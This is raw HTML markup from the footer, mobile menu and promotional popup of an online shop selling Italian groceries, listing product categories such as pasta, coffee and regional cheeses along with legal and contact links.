						<div class="elementor-element elementor-element-1166318 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1166318" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/marken/">
																												
																			Top Brand									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/angebote/">
																												
																			Offerte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/unsere-kategorien/">
																												
																			Categorie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/reklamation/">
																												
																			RECLAMI E SEGNALAZIONI									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2db4ca elementor-widget elementor-widget-wd_extra_menu_list" data-id="e2db4ca" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/contatti/">
																												
																			Contattaci									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1595369" data-id="1595369" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5380452 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5380452" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/meine-wuensche/">
																												
																			ESPRIMI UN DESIDERIO									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/chi-siamo/">
																												
																			Storia di VIVETE A colori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/dove-spediamo/">
																												
																			Spedizioni e Consegne									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/vuoi-diventare-nostro-partner/">
																												
																			Sei un'Azienda? vuoi diventare nostro partner?									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/koorperation/">
																												
																			Sei un'attivita' commerciale?									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6345384" data-id="6345384" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1557886 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1557886" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/impressum/">
																												
																			Dati legali									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/datenschutz/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/condizioni-generali-di-vendita/">
																												
																			Condizioni GENERALI DI VENDITA									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/zahlung-und-versand/">
																												
																			Pagamento									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/cookie-richtlinien/">
																												
																			Cookie Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6941047 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6941047" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48231" data-id="48231" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7211214 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7211214" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>METODI DI PAGAMENTO:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8946834 elementor-widget elementor-widget-image" data-id="8946834" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="56" src="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1024x191.jpg 1024w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-768x144.jpg 768w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1200x224.jpg 1200w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-150x28.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1.jpg 1284w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5714307" data-id="5714307" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8214767 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8214767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>CERCACI SU:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7257821 elementor-widget elementor-widget-wd_social_buttons" data-id="7257821" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/viveteacolori/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vivete_a_colori/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCI9BbMBfhe9MA42O3EsEPAQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://www.schleiferei-hopp.de"><strong>Vivete a Colori GmbH</strong></a> <i class="fa fa-copyright"></i>  2021, alle Rechte vorbehalten.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6324 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6336 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6329 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.viveteacolori.com/merkliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.viveteacolori.com/konto/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-7093-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7093" class="elementor elementor-7093">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-321ec23 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="321ec23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7073e8 color-scheme-light" data-id="b7073e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5cfbf5b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5cfbf5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d1ecf8" data-id="2d1ecf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-87b5e84 elementor-widget elementor-widget-image" data-id="87b5e84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-600x600.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ed0503 color-scheme-dark" data-id="6ed0503" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fbc443 elementor-widget elementor-widget-wd_title" data-id="5fbc443" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title wd-fontsize-l">CIAO :) ISCRIVITI E Fai il primo ordine PeR ricevERE il 5% di sconto su tutti i prodotti !!</h2> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a95457 elementor-widget elementor-widget-wd_button" data-id="8a95457" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="https://www.viveteacolori.com/konto/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					REGISTRATI ADESSO				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-edit"></span>					</span>
							</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8db6ceb" data-id="8db6ceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
											</div>
			</div>
